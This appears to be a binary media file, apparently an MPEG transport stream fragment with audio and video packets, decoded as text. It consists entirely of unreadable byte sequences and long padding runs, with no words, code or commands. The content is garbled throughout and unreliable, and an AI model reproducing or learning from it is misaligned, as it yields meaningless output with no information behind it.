â	!äâHy*OÀV	ps¤†84Áÿñë¨ããÇ……[¿û°HE2(‹1  € €,<  ”  À¸:Úr }Ü”þŸ£ÿÇ¿€ñÏ€ŠKò(<ñu£B¬ñdÜ&;xèv9€¡ÿc€>Š·îý!ÂÒhŒ®µÐ¿ü€ï0V•8hÈ³G _cÙ€NGA(YD+â…RèÔÏèò$4`Ä†$[{lo\ô ÿøþÆff°óØY»R³‰@ÃÏ¾8éŽ¿Ý …¼V“<‡¦¯_ÿãÞnŠ0Ü˜"7š	-DF–H"KÿìAeà@%%ª7©Óh^xWãØ¬&j`ƒp~üpX·
pu€úÁAg# ÌÀWÀæ$<Éi¸b†üÇÄŠ¸ÕïJ4 G ~¡+ß ä" x¹ìÎ#F¢¢SÎü‹àòls'¨ôSüüT‹t~8äˆ…Í+DêÿÿHh¦vÊsÇŒ„•_ôš™ôÏ­`ey½Î&PåöQË;ÿÀÃÌµ|ÊŸ1‹ÏÇ}Æq—áu½Žžò:‹Ê~ãúÍÀ7¯×8#u_–UõëVW/…Ô àsbFE:E&kü)lƒž_YîÃ¥ØBÜ¼Â¹)³íà±9aE@+§ú·G ‹Â{Â@¹€ÃpÞÃA4IŒ¡2[ùg´Ë¸æw…×ÃGtpüüñænM€™‡â©°jœü¾ÿ”—!@ 4‡úŸ¼¥ðÿÂ@;*$iG‡ªÀTœf=ÿ\ÔGR§7áu°—L.ú~Q
Äú·›Cu)™ûïùQzèþ·¾C©€Íÿˆ
¡	*é©cêßFÖLÅZÿŸ)¦HI›x]|‚È€CÖŠÁ
3µ-uÍÿ¯N´G Œ8Oò`‹.>ïlÝŸðÊ3Å" [©y  zplÎáÿˆ
X™ì¿œ¿r½©ø]|13ëã‘­Ä<õª)¬Ùä²cŽßñ‰îGÅ‚È¬ &E¥ò’hz$huTmÇÇZ£/…×EE 8š—:ÿV‰ƒDùx æÏÉ‚—?|ð5÷2"g2"d@¨y6Lhdla©Ô|ëë*y-/¯¯‘¤`p]­mSqŠˆÀðcÎZ—øG Þ<„+‡)ÿ-œ‰aÿá^…H¡*”£—?}³WGú/
9õðºø?Š¡£$Ûþ†“=Fˆ·©åþ°4A•N¿„Žlßˆ# ô+ì¬–u0BÎ[ämþ'Gü,O€
.$M„-,V^¹ù©„ñ©!‚³t€â™xqå0ÖAâ—MO0ÃUÍª?mwÞx"à±B ?â:± r„„8©CÀ7
‹0¸ûñ Kˆ G ¹ˆä	H	˜0 Bä4 ]Ï}¬ÌlóÂÅòÅù~{š·ûÊ•ÐÜ‚ê ÀL‚0½* "ÖêrF€%b®EÂQ#¿º$ÉAÅ?  ²ÿ-ØêZçÜ…ÄƒB×„²3œ†ªqUÿzQÆ»È‚íÀÉŸ¯€ ¾:ŠDýG¯%„0l†YC`3à:DMxáKWT‚ 7ñ  –ÿùiˆ°´ AŒ¡B4ÌG Ù’ 2ÇØ\hñüSAƒ2âì‚ïò1h0D6ÂH4PºÍ¡T%GnÐgYÝ¶Ÿ"
Y¶*3-Ö;~(°kñ0ÑÄœéëúúÄIKüb»ðºƒÀa_"5=²ÚòÏÎwmÚ–ðj_o tæt8óXcD#¡Ž„v6Ñ3§Ÿ½3L­Ÿ† s±Ù~øŽ•  @gþÒb¹?6âóþ„ QFž7×¾¨<>^Å‘G ² üVcMeÉ4rÉ£—ÿáM`-»*l!aËüõé¸]|šO·>.Û›¼ûëà€ Aÿñkf4÷óDˆRyÿx]{îÅí¬Ý¿ðmv‰öidH)þÀÌ×ÍÛDDI¥	Æ_¨
yìŠ7å=‰ªÙ_ÕüýÛ÷caóóC8‚©½¹{†¼.Âý¿Æ” 2rpº‚,*rýÄ(XÂ`àûmŠÚ"@¾ñHKd‡BÛî „Ðå{G 0™Ÿ¬4`Ü?h²0Ù9w‡LZØã]ŸþŠ(«¬jèµÙãÿ~Ÿ|¥´þ_Å z*c•Ìlé"/Ù@åª vŒ·ñ\V(.§5˜â`'—ùsåÅ¼, *AÊE@EþÀz¥û-Êél €kõ²ë ý@ @[e@I,ÿ²aºXÆacFe‘¶4  ” — ” îIX g–xF §y 	qH G  h p€	@ @nã œÆ0 ™â % ÛÄ±«&M<„r”ˆ½ÿ=hwqøçáuðW½¤€ä{ß¢(òö×£­ ym @  >’ €  ,<   —ÿøWÝˆ¤o¥qe—Çöï˜JÞ_ðÁ|¥iâ$Ð/J,áYÕÃª¥…9Ç[Ã lDð.vZ5PçÿøI:-ç¡µ7¬ò	ÿÏþŽÂ;]ÏÂëàîG sÌi “	iÅ‘ ¥‘ ¥üê¨±WÖÈ%AÙXÌ˜/ÿð×„±¨†­GÏÜv8¼.¾ 0n›8î™Ób7AQµ¡]ÎìA’”™>.¯Äâ0  ‰)Òa!@ÐŽÎŸÿ…(ïöëûò/@JæŽÿ|u+›…×Ð-„ðïªk ©Ìg²¦ Hr¯íHVÀ³\,ò5?<¼¨P“Èà-3K
…èdƒÊ†ÑÛÿ
 X0€ª|;G <å|­A¤ïú 6hm×ø]pCÌá½	 ìçþuýúP@ééÐ+¤~¥nk]&{%ÐMßÿkÙârÞ)C hÑŸøAíBf˜¥]«‰ïò†XÊþ‹'á?À9e–C®9¡.8ü¢êqsw{ü.âùcFiJûŒ±,€ "Xp "Z‰j%ÿý<¯—„]ÿÿ¢68tªLMÔ¸ ºFïê÷{É†1Òå©TD‘G T­"Â5w¿{øç Q‘˜…Ú–føC´
_ïLm`’  ¶@ 1Üÿ  P ¸LwÀ @ .ÏÄ¨U«Ö¡EJ‰±QÄ€ÐÔSË'sÃwww¼ªBMG˜„” ‚U0GF š>¼Žõf±Ý€[‘®cbN4Ð0Ø²  L8Ürp +qÉÀ ­ÁÈ 0I¸9  &	7„ÔHB™ÌQG Ïóu4†zŒ6,é	KB(%˜MÒ!~„ÜZÝÑÅõûO×ïûBx}<ÆÛíÿÿBj X2IGÃÂ¬q~èŒxXA7ÞþY¡2lO7*•õ5©¯ý¡<ÕÝ_ÿvØh)2Ãÿ£ƒ	’YƒYÙN^/‘à8„À9‰f`? …¸Žþ÷xòA.QÂÖ*ò×]~µ’¨äÆÛÏiF‘ÿõ½ü*H€|`i8É2û–ËX;ñG /ŽüuñV;ñV;ñßŽ¾;ñ×å	¨—-mö„ÔªXú}Ï§ßÿ¡\ `:Ø‡
Æ¸kýomÅmŸ¶þþJÑü•¦PÃ€3›ðP¿¹Usú«•W$ú×ÂØwÓaÐ9bzœ±',MjdÞþ'FVhK Ì°t½ï÷¼i¡"@#HÚf   µAFGïË~÷•÷ ÊÔ†›=É  H@»’w•÷ò¾àp $0]É †¹"]…¢§$.-G >• ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¥P ñÔ4ËTª|JS†”Â¬ª%À† h>Šæ|ü"p€GA   à  €€! ÊÇ   	ð   Aš! !q}™EøEÄuâö6:ã¸H´	ÛPÞâÅðå¯Š Mµr4+ÏãóóÅÆI<çÀ‘@ÍûŒƒñ Éa°yzß`£Œð(Sú’ð:A	‡èŽë}<k µÏÅRß«ƒO§,  ñûQ‚Ý”†ˆú{ËÎ–(ñ—¤S~À@(³®—&ç"³õ~pTÀÈ†£f¼õ.?Eü;G ßd£ÚÈ¿÷Ê=Ý¶Ž	V²¶%Ô Ý	pËH·Ü·OêÞ\X&ïÒÀ“|¯ŽæO&×–Ï?:ŸÑ¥PËÈîšWAÄÂ‚ŠDgŒ‰býã Æçº…û
ú¿6Ï—3Ör²ôw¯·ÄÇoÖË­!Lð!¾ZUMB©G+ø-ã‹ÑxC­öoU^7
S†ëUšî­ô…àMÅ`I? [»±X´h èÁnû¥Ÿ9VvÐo˜kkG í!ÏóÄú®À>Úô¼Ty?'LêkH—xEÃ½<Ä#bh¼r+¶åãT†¡­å¿ˆÓñáFœ©,×®vÇŒ‰ZÒ£NI(}½óiùÑ}¬peÌÎÆ|I¶/øÈ®¦–¸±zô÷å~+º˜¼÷hËÁ&[šÕ4NC±Qx–¯‡\yøÊçW‘4á×,.²	u â›2‹íR6nw•ŒpØ_ËÝ¼dG ÷Â@jO:ãå»‡Îóù0ñŒ_ø™4M…ç1áYKµ£åºÃrŸmó”µ‰ï|ðI„Mã³>36 éÅLxýê2äVcZ82`€€uQ!Â0ç:Q
~¹…¡h3!ô}ü*6»„‡Ý†ô-Õ®ow`{„¼f±­ÃÌ3"X9h*êö3…ùÏ¨~–Ð‡Œ0{ŸþmYx••rFÿà’ÝÈöøÊ{º§|ÄÖ, ÐfG  ‡ñH‰wâÿô«òÐã3…w¶¥>b<NŸ£¤Ù‚VéåõGx#â°D±±ÔHº{ÈÕPN‡gˆŸIùã!4³øóoÁýçÞÞŽ1ÂÆ×68è×ò¼>‚Ö6±½`Êíþ*¤E±­Ò^Ú•y‡×Ãx%cÖ6ß€ß¹}?ksaé‰wå†Ü¤ ].4¥÷<¾„S¹A q7W¦H™2eÇàmÄü^‡++ã1Ð G d yô2¨aƒÀvSù@¼c)ÂŸ&&Š#úüÀß9}ã6ß¿ë­ËúÆ=#‘þæÄÚ`#ÄŠÓ	BÌŠ/ØrEfÒ}¾2#ÿÂº´,«Ñ`ä;=™üŠäâ¹Aê¿íb—ájö3†Óø>"fT¼uC¼œ×/^t<Là°÷÷Â;Pô@ó
A1£bÉ·‡‰„ôm1ø^p|”¿âtæ]ñ1Pó@O³T]öG ­ÈÀßýÚë°7ÃDŸ3ç¸ ŒëVÀØöxšÔh»ðMÕOÆÌ1¼þüN/'èz¸xŠƒ°h²ŒÕæ£¸@eíXønø¨HÄã£d³Ç»Øf“Mz·ŒÄ?‰¸ÊmˆÉ€Í“2š~fû€ù³¡Ó(×”2ø+—ÍÂŽ€ŒûZÄEÍ”eÁËfHþü¹Œ±ÑÇä¢fóGÅæÀFÒšð
‰²  L’æ½øJÀ±HÕôU°¾žG &ÚÉW¿^˜vq?ÃUüG(â«ó4™áŸ|UU‚9ÈZ“þ$¨ñ–³ ¹³1±vhÐÞV27Úb£¤Çê'÷A½å7ÿ¸eÒþ&J7/ëù)"UÕ\Û?ÝÞo€v\]àb½ Æ
äüy?/‰¡N¢¿©Õx”~r¥˜#Â ‹)*'²øÈzéC‚7Oc¦x<a@“KÄôO¥7§?kÏß7R°¢wÅHš^Ca1yG =‡24¦D0`IS —Žøk‘h*µb
äÅËŸ'‡ÃYì.ã¾*fG_Dœr:ºlðžYL’ßª„ÄÞF`öky‘í[ƒÖW6åç 4ñp²<Œº ×Âá‘ÏÌ=Äô8µƒü7q÷‹ØO†'hŽîKS}9W¡‡ZûgãâÝZw–\Ä$`s–÷øí8ñLÅlŠ]Ìf<{b	¸&É£ÿÕÌÇQ$¾O9*þúg^±&ñãgG Ø€SŽ+ÁFó”U.ƒÍÁ6ð»‡¦r‹x&â¼Ûà£GøŽ}C„.|)$ºÂ”`ï¸a÷Ð$à‰Òl¬p­‡EK<\‘ùå(dõðGà‡&èÜy8¯–^â\ìÂ£ŒìÇIm’¤h™É«œº„‰2Ž'vÚ¯÷Oè%ää1_sAñ2¢é‹¬˜Ã÷sú^NŒŸ‚9§ìª‰›ÝWx¼igWÄÎ^;Y`šãÞÑG õ·jC±ü?Ú7ÿqÿñÙ‰d4a1(Ö¤ÔþnQ<±©ïÇå
ÝÈ¼R|j«¨¿|mW^ø(£©>«Øs&dÒnM&óJ,ÆEZÓM·þ	3e|úõñ<ž¶ÉÂ\²g&!^¸¨Òuž ýÒÆF£Cï¬_Ä`Ô?&ï¨ìuHþå¾oÙÿX’S{âwÂ#½«°³§nl—^®mk	âI¯ýYx.ÖµUï‚ZëUUïŒ¬äüUZG Ê¯‚ÊªµUHeŸð}ñ:´§i2¬/‘„Z%ôT_¨în˜QâÄï¹|Ø1C œ?Øãˆ	Ð¨i˜mÛ½qøuqŸ€»lÛ³Ã­|—ákÄ°ÍëâajäÅ0¡2ñ)27‰2Å0ÜV”–CN[Ýòñ»°üMØÆØc
Zki¤’ÿÇÕÏ¯Wµ^kï‚ªV¾]:c¸œ ¼AQâK³©. o¬ñW¦„ôç+íäêßž«G ¬ðüL˜¦4d”4Å“3KÓ6 ~÷»õhñ›Ýòè­ü}„õªÖ‚
8ÒÇM?ŒTœ â€ïR6ÖÛ~Û{m•T’þÅioþ^ÓK‚oèÞ+I²(­ˆÀnLš‰=îøŒA6åar[ºù!jgë½âb8&£—àºÉÕb,´-0>Ú´}c·Æ(Y\ÇÁ-$´’âøŠIi%ø%¤“Ò&q}Ò&c¸,Èl…P-/	ž
2À«T}G Ž·èœ ®x<×á×^®.÷³m‰ÄwŽ¦'<-Þt]d®]×Â	6kÌ>®ø›Þ÷cÅxèFv™0_ð+Éà’dŸ‚º¿Å^™Ÿµ&V
)00™¤DðuAª|GX¾	÷ùX¼¿¡®¯Åa].ñ60ÿb(+x›•ü8ÐÇ³ñ~;–JêyÂDÅ`w×ØjÒêÿËèŽf°FÄÞnâ‰ñ2c\ÄÅzb´ÅiŠü˜G =­ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿŽn'q;î0¿	ÀGA:@  À
†€€! ZWÿñP€+ü!Oÿÿÿâþ¿Û¯ŸiírW9wu“Žj<•÷¦8Cð§-¢‹L[[Aã‰É¥÷ä»ÂBLBã‚Èhÿ°  eUÿýÿðúœ³üÿ÷ÿ_úÿïÿ?þÿ×ëÿ—ö—cZ@ØýcÚ`8!ëÿYû?Ê³ÿ¿þ€ðŽ8@€0„ ˆCÂ„8P€ô?õÿè þ€?ýGÿ¿ûÿÐÿü¯Q ð¤ÀÂƒb‡^ëÁ×ïþóEê¼gdO.{Ñ 3ÛþO@A˜¹Ù¶†aä€-»oA¶-N¶?í iÝq ÍyÜ6<æqØ˜dãcM&PƒOWþ'áÜD1€ÀáŸPžGÞûîÈ÷—Yˆ=ç¼xï½è5oÉsí°Ó6žM¶Ñ´mmî-á‡Þ7·_>ÓÚä®rîë'Ôy*           ÀÿñP€.Gÿü!O÷ÿÿò"ú!±¼zs­k‰¬æ53Äß¡VÞ\pµ1yúÏI2§óÓºgŠDM’Á<@6'ÏÑðŸ² §[9\!n‚þ?ãqÂþ?j~gç¿=ùïöý3ˆìoaÿh/ t÷lÃî¿Ž­øü)ˆ…ï}ç½÷áÇ~ýÿ?÷þ÷ß½·…Ù^óñ¿3ó?08Bþ7ãðùø6ýþ0?@ñ¿3ó¦/æpã¡G $ñÀ€ ÿü ?õÿßþûÂ¿ÿðÿçÿÿûÿïþ¿ûÿ ÿØì?ùÿßÎþsýìäßý¿=ÿo÷üÿçÿ9ÿû€[:vŸ§[z~Ÿ ÿÞÚ¶-Øã¢¶ýïevG¼ã¢÷žóÞûÀÈ:/}Ùîÿpÿpÿû‡û¿ç¬ôpˆ=„kaøž=9Ö¸ÔÖs™bo‰P +d         rÁ˜3m›`Ô3º‡ ÛyG ÿñP€0ü!Kÿÿÿò¿®r¾-ñNï/ŽsWÙ®åKdq®´QÇ€"Wœ+WBšI¬^÷ "ÎGç‰¡¯º8Pþ8 fÁÿí¤ ¿á(¤uú,t\pU»(˜áxPuùô?öÆßÿÉ=|¿¾ÿ¬÷Ú½©ø÷Y{_ó;/ßÿ‡ÒÞþ‡è7Ufýòò~·ö@;P;[µ?3ñî²ö§ý‚Ï@çÃóÿî0f·GÐs!ô·lÎÿ¿çÿíùï÷ÿ¿ûÿ°Ü?”?YúïÙ ýŸØþOØöû~þÿ÷ÿoû~wþÁþÿöüççCóÁÿpÿoöÿpüïûkþ0~gã v§ãþ?kv·æþ?kv ~8~oæ æãþ?^ÕíNÕþPý€þ^8°ýýŸåþOäþOØ[¯»Þ»Æ™Óo­5ŸPc¨— @#{›Åïëœ¯‹|S»ËãœÕök¹RÀ      GÛsØ‡lÌƒlÌ     ÿñP€.¿ü!Oÿÿÿñöý#_^ÛëïùænúÍÜæUîe¬:8
)À„X9ÐRãHÁ™/Á ($”bF¬Öþ·„b.ú7Hÿµ»Póß÷ìŽÉì‹p_›Â—µ¿ÝyN.L)ßûÞÊ¶´ÎéÁøÝ©ù½¯Úý•oˆ;'Ž  8ê?ßóÿŸûØ:þÇ‹iÒ qÐ{ÞÈìžÈ¬Åï;G/ÞZ@¢A±xà<'…ð»¯lnÖünÕüoÆünÔÍºKþ‡ÐóÙ¶×lÌ˜ó_Øûbì]±èl^-¯ÎÛ6ßûè¿ôO¶v%¦ ½±º÷„ð»clPëÁ±@:øxKHcÇðÂìP îÿû¿Ýñ~éû¯à¿üà?ƒû§ð?ƒû¯þ÷_º?‚~íô}!ñ?¯¯mõ÷üó7}fîs*÷2Ö      G     Ý?øƒÿÁüð?wüîÃ€ÿñP€1_ü!Kÿÿÿò |ØÿOs=¼µ{æs®·’VWIKÒqÏžÉ¬ÄòôeZ? @Ë'<ÿR<„’ûêÅy]®üö@‡24í>ÿ=ÊæŸÀuÿþÿêÑ =EÉ„<t$œ0ÿë:?;¿ÿþëÿŸþpÿß
<(xàxàIÃ†L„ BN„Bpä~Gà@ç"‡8ÿæt~=xøBsÿþÿç_ò~Ïëÿ?—ö?cö=ùß÷öÿÏÿ¸~w¯‡_Ø–ˆ(°l}á:öÄëÞó²‚²[‚÷ÁÙ~ÿßûðäýoëù ?“ö?\±ï«!{Ï{Ùó²=÷¾·…ïCÞ ¾ì€ì¯}ï=à vG¼:/}ï 66Æð¼pH6'…ëÝ{bø@8²óæ)¨AºNæsYÀYp å„CGâý=ÌöòÕï™ÎºÞIY\Q%          Û˜³aÁ¶ŸlÌy€6ÏtähÿñP€3ü!Kÿ¿ÿò}Ø¿¾¿Žý¿Â·^µÖn¸žµæ*UVšA8ƒc€þÜ,0#3*Z@„Ø-Lþ¼t)¸äŽ8N8>Õá Oÿ˜:öÆØÖŠ8V‡o·þÿŸãˆ³L!$dÂa „PÂ (I„<(G@˜CÇ'ÿ¤L …5WÞ¡Ç[Â´	µ¼q¿ïùÿûçò?;ùÒ	„ˆB@!ã¡ l^½áh ¢Eƒ¯uîü¶m‹j¡\[6ÀƒþÛcuý‹±úõá- xPÌ~¶òAÛ=Ólä‡f.@ùûoAë®ºÓí«k®4ëjÙÿµ@+gNÐ?ïl[ZžŸß§iÀéÐ–Gè8¯fÜ5o‡\›JÝÔnÉìG¿yªç½ª½ôó<O“ŒÕž` "»ÆCâÿ]û~3…fz×Yºâz×˜©T4ƒ pÇ   =çevUº°        ùÃýóÏöÏÿ;ýöÎÿ?€ÿñP€2_ü!Kÿÿÿî|Øÿ®xu¿×¿oo\ïšœoMñçT¦Ü4ƒ  IèàwkÔÏ´€A	š/óà‚­›è¤2,D÷Â€aÙ°ÿ;g®~£‚þÚ\TGã¡áÇCÂÃûB?=È”´rar»òÛ&*8=Þƒ.aÎ~{óŸœáQ±í4Q ëö‚ÀF©Éƒ"1ûÍQÿZÔ¾ïA—ü3ý8PZ ¢±ÓG_ØüNU4÷üØ(8Žn‹Þ»&ße {ï{ùÏöÿpüÿûý¿ïþÙƒÐ6Í³mäg Û6ÌÆ¯ø^:8±zÿ…ð»:÷„ð½x8è66Åðcl@Ø€þÿ÷ÿ`G89 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¸~p?Ûý¿ì ÿÏþ óÿ` ý ÿÐ     ÿ?ùÿÏÿ      <'„ëä€âÂ#øÿ®xu¿×¿oo\ïšœoMñçT i@ ’ÑÀà      f.AÈ9ÙÈ3 C¶æ   ~ï÷_À?‚ÿâýÓ÷gÿ€GA > }µþ   à  €€! ã   	ð   AšB€ƒâbøL^pÅS»7¯¢AÝèÝ¼	S
³Í‰‹˜XuÃFJ{ÞþµÝÆUÝV48Ïè’¿Ê;|\Å†*gAZn¤m¸K×àÕËd+œ¼wÊ¥EØm}<\×ã¶á^`kdRþ÷ú1®Éëf—“½úÞ.±ž =ž‚Ö÷!ß€rZ‡k=þð;JW”÷ÿU,ÖG AR#¿ßÚ·©> –üQ&:æ ÝiáH'î¨O
i?úCcÉ¬ƒ~Zø$‘¾¼ddÓ'ËFBömŸ¤ŸD
Öi›D=â¾/'Qu8¼0kx¡Ë)RXÄFh¨~«(¤”òòŒaàL]]üQ`ý^W8«:ÃþÆÕ^H:—}ŸÑ9•›ö›Ð»-¢ËnVÛª)I]r~Æv¨ð~:%]ÁÈƒ¨gà›¡½£½Ú¯»"Œg÷aêG é¼|ßeÏZb6v?Ìbc'ä…ƒý÷Êûýa6CS–Ò·õ£Zçþ ±Aé}Äëà_Òxã´ñnµ4N1cL=þèëOÖ±“ô!b@5j]®xÍ;…Ba¶:ÍóÌ<Ãvç–'ÖûH×óÜ{Ù2ã
ÞDzãŸMER²%êÝ`ö™&±Üô”=WâQÜïúF~Æs¥¸T³ó>ërp±Ro+ µq‚wó\Âÿ¼HÅšhG bE`D÷§	ò²H*½·×ŒTxßjMþÀ¬ŸÝg ™!ØÑã'.èýDñ}—§ñ¼IP¢óocÀ7]*#ºaÁì`´|0N1‰QÎ©}›…Á ]u ¾ÌLÐÉç¡oÊ¨D"’£^%‡WEÕˆÞE¨ÝåÕ3YÃÖîÂ’ÑçûÍÖ”—ºVðd©“žÈà€Xâ&O­±’|fÜ#:v”¢@½ïþ'¶S€G œMøU—xûlˆxâ1 Iþ2U¹1þáOd%2"MÀä7+kªè…ÞóÅç¢Æz8ão%‚ŒµŠjÂ¼âÇÞ11ñºs·ø²W%’®NØ{Êç•‡
ùAm¡ø€òi²|µq/º^x¿Ë¼Óiþþ&2äÁÐ„œáþ~L[à/¾’›E´[„NÃ”uÀŽï!îa÷I945P6=©^â@²™Jüáìªflâ½ú`¾ÿšuG Š)×ÿ¿@A¬’ÅþôåXÓ?]88tæÄ_[$zqcu¾Ñ+"žBl‘Ô2ÿgºæÀÞiA&$ÞÖq8Ô`‰•÷€èÈvÂ!tžÀ/°¢#þ0ÂnB?)•ûÚ
}	ˆ™gçÃ Ã8ß^c¾ÇÞåÝ›®fbc!¸ýd×þôáËÞ.ü.¬×Í»Â Õ àÃwøEfÏÚl-SCÜÒ…CýÐ7°=ëkò¿ó‹ºËùt\øûG Ñúl‚¸4-øÍ?"§gxîÎ_øŸÕ¾¬â#&"ƒ¯F\áÿD1¡|H}º´k0,ókåÊ1¨Öò6ç6Ñ~XÈÃ•ÝZAÌ¶×øÊýá£Q~¾“>X•yGä¦þúØé\m³‘ÊË&½eøbª˜?n•:ËHIb0h\ÙãA¢¬8JYÄA€ÐBðä[.d‚ctCCÈóÆkÊ·c}OØffÖHüài[û}ÖzG ±Q{íC¥™­ÿì3Òiùër0#ÿêXÿPyß´+bå§1„èŸöl£Á‡†ô*1…×Fî#Äó­D~2¤Nl+€AQÉäs¨ÜsÀ‡ú^sàŒ{ˆû ÿ
z×,Y;±¦ÉÀ:	ã8!#ƒD;Ã‘âáÅ"åàn|M890Ï?O£É4Û->ñ"¦æÛ÷<((‡‰xœŒ¡Íbc"—k„}óÊó&jæöƒVˆG F1¯¢Øâƒ§FÖ=Â²ªoŒOÏËã‰¦ÕcÿwÕ¤!j©[ò]qøø}h¿ƒÚÎŠï–3wå°+‰‚ÎlZ„ƒ8RÀ®S®Z ½«9c."±"/æ¦lËùx;þ'ÄÉ`I¨¾&3GXq#Tˆ÷ü‡6XÍžqáœÉzÒúuzþº°ÊÜ_LÖËÞü‰ËEÉàï~måÞÔåþ	…Èø¨%;ð¶i@ÔG ›p6e¢ð„á)L+ÂQUã$ÇlÊük¬óO€÷»LÿüƒíÞ›e—?ŽÑ±=6l\ß\rÖÜ_Úrÿ?Ë{ñ1o/©nŸæ”¢æÌFB‰‹ŒŠ¤yj ¶ÔûÍÄØ³Ó‡¿7â?â¿2Æ@[©LˆwYˆŒÀÇþÿ¾À¢QüfÌhÚp¬ìœÿøÍs²œºORßU¤ºáË–ÿ*ê¸=f€ÁîØüLËt°Üçm¾ÍG •ÇÖ`3¾ð=Í0•£aàGÅRÓï¡#I-òŒèéÛç³+tµ1Ä…#p^ø’v!Zš¡îºÊo¾žry‘å7„]t„G‰-d²]²ç˜ôœL%Mñª¹â*ÿtÏfâb) BŸõI—?‰¿^ñüd<å*¥gú+šz€K­eˆð¬Z[†@P>y”ïÁ6ŒÝÌÿÉ¬êèË‡š³^FÐGˆXñê—Sqã*i‘¤a`>ál©eŠG ¼Àg$rÈJ™*¿v&ìlî·óã¯z×®«š÷Wñ~Õ{QÐu|Oã6Û¬RGÊ,„‹XÀ~ž¥¬E¿ú¨QçžîÅ‚N:€ÅGÓ!]“‘Æ”ÖXw¼a5nÉª¿™©Âv§ýj¢$Â“ÄÄq#3yß•s¥„Žq1CðXæpF‘'×Œœ\õ•Ž.u‹LríÐììÙŠDnæQh/U¹™”\:G7È™fG @/ö™}ks¤ L¹ oå,õØ ?›Ú1›Å÷wWpöæÉ°5MPƒâ"á^@i¯¸Ôì"9Œ›ÕZ7õRâÌ7Í,wYˆ‹”.Ð4õ7ÈêArßúÉTÜ%WóÉK±Û¯4óÇªS\EeÄÍ{ütVÎà=ÕK{2_GHÁÂ Œ–tiC#˜&ÄÒlŠ"°^­gS=Qn¢ŸQ>&û?â%®=/$¯þ"ïºØø÷ØÝ"Ùy¹G _Î%ë‡ÞÁ6 f5H{TÕBcœ™½Q,þë.Ëˆ71—Wq0î={ö380³&VGo?PMÅøSÉÐY»òŸ¦q·ñ‘ÑÀÿOAâ4M]ÝÜ­ƒA»xQN™	Vüö¨´S×_ˆºGë³þZ9ÅïàF& ïuy8¯tÃ¦´Mz„ *ÔKw\õ‡/ Ýµœ¥=¬„l·_xÐKiý¶¹êÄ+Í¨öŒÏæ1kïiIÜƒ³G äºj:¦šgÿP¬d±§ÿÍê¦bO¯‰©ä†q—ñ´3kŸKž¯íà«àñdÎ¯pBtoQþ˜iäî]¾Xbô4¼‚xm	Æà=¹y-WæÌ ñ8q`zÜfêîþ:ã&Â`‰ÈŽ8d^2zµ¦)‘ëû¶pO[¨2|^n>Bü¼¢Õ¾
yb'a±˜Ê	ñ÷_°‚®sKøc¾Û{mÿúÃGö­mzÃ
	
4úk6›zG Ä+P¢¯úIi%Ä(P Â@·b‹‚%ÔG™0˜tÃa–ûtþ½|OÜ-ÝMÙÂ<_nu¨Ô¥Ÿ“Fj3<|\”Ñø†ô]âxÜWíªà“xH¡YGÊöêøBÔ·ÍõT')úÛÍxê“@úÊÊ;üÜ¾3ÿøHðwŒS®N‚’#«2é–cI`“ó¤ø&‹Ö±~«‚xÕÃ¿‰ô9a<.(>9rÈV´RBÑÖ|ðže²|0¡³G c÷ž¬³ØB¥XY@kÏY<ý_FÛáehë?›kü. C½m÷i­è²á##¹» VÍO.ÀI·,ø@T™…Z¶Fƒù°b†@?C'à« =ë}:¸-7B™‡û¿øÛûNëBõ:Çq?Œá/k*©ÚÞMŒ4—“®&£Ëb˜Û7q6&åÔQ‡š¤VýðQ¨%ù”¦ÆØ¸F×í´åL1€†ë[×¯Tý$´’øBTÍ¢‡ÙoG m+_ð¢‚f9¸§¦Ÿÿ(j†}Ï­RÿZÆ¨Ñ£±X?È¥g%ÇqØÞÌ—…
ŽD¼YŠü=ßÚH¥`nmë:#
Ý˜xQÏ»‡\;¶ßñ81!’XéŸÝþ+GÓŸüO3Y[{©î™6‘÷ðôãºYüM¸!ä(4¦£MR³b‘wPñ[ÌÆü-×ŒÝ‚Ýúh`l,Œ-Š3àï‡¼^ÙžoÏ
]çL‘uùG bW·a³ÆËü¦r™)Ÿb¤…

ÅÞÂŠÿí5´Ô)Š?þ–’QPPBGiÕý¿…¦äí³ˆ¨É•#×ñ¼Vw°ïbZä–sìÁÁ ÿaâmõo<e/£óˆÒÅàÞ˜ÕÄlàìfÆl|}UVãh|gi²N}øˆêcáÒFæ¡ïÄ›Ëø‘2F™#sñ0ÿCË§e¿±²•ÔS0„Š2°•<ÆZ²Þ…–BË{x›ÄG H- äO‚YH*Z;H- äO­|D˜¹/Žá¥3…o ¬ÊÓ65+¸JÇ÷íÂ·ÀÄÒ’Ä†Ê®¿î|!Dì³!mu‡—­IÁMâ_™J®öDâGæEÿ&g9ÕŸæÀ+ãWsbA6©?I€,šbw¤ØzŠÄ¨E“ ðáXëZ¶µg‰¾:ìNv«|ôq<UJ‰XÉ´ÊºJ- WŠÃ/ðu	ˆ…”>fÿ¸PL¼³þ'›74G 'ÂžNNdìÄ5äÖâÃ–Aƒ»—Ê¬ÅE¸¾èv±\V´>»¾ O[øï5÷¡LH^ì¨øß¹ÿÅepPE¿š0AÜKÏ×
